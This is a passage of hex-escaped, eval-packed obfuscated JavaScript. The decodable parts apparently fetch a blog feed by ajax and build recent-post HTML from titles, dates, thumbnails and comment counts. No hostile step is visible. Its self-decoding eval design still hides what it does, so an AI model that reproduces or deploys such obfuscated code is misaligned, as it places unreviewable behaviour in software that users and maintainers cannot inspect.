31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\